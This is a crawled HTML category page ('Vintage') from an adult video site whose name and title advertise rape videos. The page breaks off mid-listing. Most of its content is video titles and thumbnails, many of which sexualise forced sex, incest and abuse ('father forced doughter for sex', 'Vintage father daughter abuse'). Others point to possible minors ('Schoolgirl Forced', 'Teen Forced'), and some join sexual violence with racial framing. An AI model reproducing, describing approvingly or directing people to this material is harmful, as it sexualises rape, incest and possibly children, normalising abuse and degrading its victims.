

--- FILE ---
content_type: text/html
request_url: https://raped.name/en/category/123863122/Vintage/popular/1/
body_size: 16948
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Raped - Incredible adult website featuring free Vintage rape videos and more. </title>
        <meta name="description" content="Vintage Raped: Experience the best in hardcore Vintage sex scenes with thousands of videos available online." />
        <link rel="alternate" hreflang="ar" href="/ar/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/123863122/Vintage/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/123863122/Vintage/popular/1/" />
 
        <link rel="canonical" href="https://raped.name/en/category/123863122/Vintage/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=123863122;</script>
<script src="/js/d53oKW4l5k0DQjCVDA.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://raped.name" target="_self">Raped<span>.</span>name</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/couples"><i class="la la-home"></i> Anal Live Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/extreme-content-sites/"><i class="la la-tags"></i> Rough Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Vintage Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/category/123863122/Vintage/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11399640101807852567/">
                            <span class="thumb-img">
                                <img data-sg="9e33a846538e0c17" src="/thumbs/567/11399640101807852567_0.jpg" alt="vintage hot romance retro style" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>508</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:36</span></div></li>
                            </ul>
                            <p>vintage hot romance retro style</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638015516833/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10592910a1" src="/thumbs/833/3824942638015516833_0.jpg" alt="FORCEDlady Strupi Bestiali" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>399</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:40</span></div></li>
                            </ul>
                            <p>FORCEDlady Strupi Bestiali</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639993834952/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg" alt="OLDXSCHOOL0271 02" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>117676</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:45</span></div></li>
                            </ul>
                            <p>OLDXSCHOOL0271 02</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639120780170/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109b0a0b8a" src="/thumbs/170/3824942639120780170_0.jpg" alt="Scenes The Taking Of Christina Bree Anthony 1975" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6939</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:14</span></div></li>
                            </ul>
                            <p>Scenes The Taking Of Christina Bree Anthony 1975</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732932932173/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg" alt="Vietnamese rough sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>327</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:15</span></div></li>
                            </ul>
                            <p>Vietnamese rough sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637656396128/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>71998</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.08.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:52</span></div></li>
                            </ul>
                            <p>Vintage father daughter abuse</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9832115324865384316/">
                            <span class="thumb-img">
                                <img data-sg="8872b0cb91468f7c" src="/thumbs/316/9832115324865384316_0.jpg" alt="Vintage Sex With Horny MILF" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>198</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:42</span></div></li>
                            </ul>
                            <p>Vintage Sex With Horny MILF</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639517820591/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b2b466af" src="/thumbs/591/3824942639517820591_0.jpg" alt="Threesome Hardcore MMF in Hotel Room" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>108</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.02.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:43</span></div></li>
                            </ul>
                            <p>Threesome Hardcore MMF in Hotel Room</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10485433942746745744/">
                            <span class="thumb-img">
                                <img data-sg="9183be9de13e4b90" src="/thumbs/744/10485433942746745744_0.jpg" alt="Vintage rough car sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1005</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:57</span></div></li>
                            </ul>
                            <p>Vintage rough car sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640341282399/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg" alt="Black man force to suck and fuck white  woman" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1078</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:09</span></div></li>
                            </ul>
                            <p>Black man force to suck and fuck white  woman</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638843071940/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="Vintage Asian Schoolgirl Forced" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>121</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:21</span></div></li>
                            </ul>
                            <p>Vintage Asian Schoolgirl Forced</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546465804954/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2517463929a" src="/thumbs/954/1426482546465804954_0.jpg" alt="Classic german hardcore Kimberly Moss gets handled like a great little" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>51</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Classic german hardcore Kimberly Moss gets handled like a great little</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8141274157879237478/">
                            <span class="thumb-img">
                                <img data-sg="70fb9db657759b66" src="/thumbs/478/8141274157879237478_0.jpg" alt="Britt Ekland nude and rough erotic scenes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>265</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:50</span></div></li>
                            </ul>
                            <p>Britt Ekland nude and rough erotic scenes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856898104551911/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751ee2b69e7" src="/thumbs/911/1892856898104551911_0.jpg" alt="Ivona Zampova fucked on school desk." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>190</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.09.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:57</span></div></li>
                            </ul>
                            <p>Ivona Zampova fucked on school desk.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1670708720272733311/">
                            <span class="thumb-img">
                                <img data-sg="172f8cbab300f47f" src="/thumbs/311/1670708720272733311_0.jpg" alt="PASSION-HD Classic Strip Poker Game Leads To Rough Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:16</span></div></li>
                            </ul>
                            <p>PASSION-HD Classic Strip Poker Game Leads To Rough Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731271172482/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" alt="Screaming milf" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>688</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:00</span></div></li>
                            </ul>
                            <p>Screaming milf</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17411671158423105442/">
                            <span class="thumb-img">
                                <img data-sg="f1a2aeaae7b92fa2" src="/thumbs/442/17411671158423105442_0.jpg" alt="In Wild West Everybody Fucks the Big Dick Sherriff Obviously" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>140</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:49</span></div></li>
                            </ul>
                            <p>In Wild West Everybody Fucks the Big Dick Sherriff Obviously</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638086240424/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105d6038a8" src="/thumbs/424/3824942638086240424_0.jpg" alt="VINTAGE SEX ABUSED FORCED" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>449</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:54</span></div></li>
                            </ul>
                            <p>VINTAGE SEX ABUSED FORCED</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639355750774/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a90b6976" src="/thumbs/774/3824942639355750774_0.jpg" alt="Mom fucked in doggy infront of son" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1282</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:04</span></div></li>
                            </ul>
                            <p>Mom fucked in doggy infront of son</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639758865158/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18900</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.06.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:23</span></div></li>
                            </ul>
                            <p>father forced doughter for sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638527585651/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13440</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:50</span></div></li>
                            </ul>
                            <p>Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731789646800/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92cd79bd0" src="/thumbs/800/2705852731789646800_0.jpg" alt="Forced deepthroating" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15408</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.07.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:00</span></div></li>
                            </ul>
                            <p>Forced deepthroating</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15879823071419326895/">
                            <span class="thumb-img">
                                <img data-sg="dc6076f2d40061af" src="/thumbs/895/15879823071419326895_0.jpg" alt="Flesh and Laces 1983 Cathy Coffer fucked hard in interview" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>220</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:55</span></div></li>
                            </ul>
                            <p>Flesh and Laces 1983 Cathy Coffer fucked hard in interview</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638121144336/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105f74d010" src="/thumbs/336/3824942638121144336_0.jpg" alt="Cristina Rinaldi Sex Scene 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>473</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.11.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:44</span></div></li>
                            </ul>
                            <p>Cristina Rinaldi Sex Scene 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637946701920/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10550f0860" src="/thumbs/920/3824942637946701920_0.jpg" alt="Vintage Hairy Pussy Teen Forced To Have Anal Sex By Black Guy With Big Cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3011</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:05</span></div></li>
                            </ul>
                            <p>Vintage Hairy Pussy Teen Forced To Have Anal Sex By Black Guy With Big Cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636707281489/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100b2efa51" src="/thumbs/489/3824942636707281489_0.jpg" alt="Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>290</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.02.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:11</span></div></li>
                            </ul>
                            <p>Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638867876947/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108bf70c53" src="/thumbs/947/3824942638867876947_0.jpg" alt="Mature woman forced in bathroom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>165</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:08</span></div></li>
                            </ul>
                            <p>Mature woman forced in bathroom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7351470316556853093/">
                            <span class="thumb-img">
                                <img data-sg="6605ab4d9b331f65" src="/thumbs/93/7351470316556853093_0.jpg" alt="Blonde Dutch Retro MILF FuckRough sex is in store for this b" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>61</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:32</span></div></li>
                            </ul>
                            <p>Blonde Dutch Retro MILF FuckRough sex is in store for this b</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545324065285/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25130560205" src="/thumbs/285/1426482545324065285_0.jpg" alt="Italian retro hardcore Babysitters love rock hard cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Italian retro hardcore Babysitters love rock hard cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733908323119/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ab200b2f" src="/thumbs/119/2705852733908323119_0.jpg" alt="Sabrina pantsed &amp; spanked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>307</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:34</span></div></li>
                            </ul>
                            <p>Sabrina pantsed &amp; spanked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640257838786/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1066</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:00</span></div></li>
                            </ul>
                            <p>Vintage Brunette in Restaurant Restroom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17184824319353978542/">
                            <span class="thumb-img">
                                <img data-sg="ee7cc2ab5a967eae" src="/thumbs/542/17184824319353978542_0.jpg" alt="Candela Pena & Ruth Gabriel frontal nude and rough sex scene" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>290</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:41</span></div></li>
                            </ul>
                            <p>Candela Pena & Ruth Gabriel frontal nude and rough sex scene</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7424909465601096303/">
                            <span class="thumb-img">
                                <img data-sg="670a93d1f296ba6f" src="/thumbs/303/7424909465601096303_0.jpg" alt="saving mommy from the bad man is a classic scenario in forced family porn videos." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>151</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>saving mommy from the bad man is a classic scenario in forced family porn videos.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15268258431820135863/">
                            <span class="thumb-img">
                                <img data-sg="d3e3c02627807db7" src="/thumbs/863/15268258431820135863_0.jpg" alt="Hot Vintage Nude And Sex Movie Scenes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>235</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:08</span></div></li>
                            </ul>
                            <p>Hot Vintage Nude And Sex Movie Scenes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14928568081673587484/">
                            <span class="thumb-img">
                                <img data-sg="cf2ced9349638b1c" src="/thumbs/484/14928568081673587484_0.jpg" alt="Katrin Cartlidge, Deborah MacLaren & Elizabeth Berrington" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>236</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:42</span></div></li>
                            </ul>
                            <p>Katrin Cartlidge, Deborah MacLaren & Elizabeth Berrington</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8189368618517666502/">
                            <span class="thumb-img">
                                <img data-sg="71a67b5e917a1ac6" src="/thumbs/502/8189368618517666502_0.jpg" alt="Vintage a. and" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>274</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:23</span></div></li>
                            </ul>
                            <p>Vintage a. and</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733036337136/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9772697f0" src="/thumbs/136/2705852733036337136_0.jpg" alt="The nurse is unassuming and cute" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:53</span></div></li>
                            </ul>
                            <p>The nurse is unassuming and cute</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639229382690/">
                            <span class="thumb-img">
